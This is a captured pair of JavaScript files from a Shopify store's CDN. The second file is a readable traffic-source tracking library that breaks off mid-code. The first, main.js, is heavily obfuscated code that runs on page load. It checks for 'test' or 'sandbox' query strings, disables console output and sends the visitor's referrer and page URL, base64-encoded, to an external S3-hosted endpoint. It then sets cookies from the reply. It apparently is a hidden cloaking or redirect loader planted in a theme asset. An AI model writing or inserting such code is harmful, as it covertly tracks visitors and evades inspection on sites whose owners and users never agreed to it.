

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=U2F0IEphbiAxNyAyMDI2IDAwOjU5OjMyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5401
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=U2F0IEphbiAxNyAyMDI2IDAwOjU5OjMyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=U2F0IEphbiAxNyAyMDI2IDAwOjU5OjMyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86452
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new 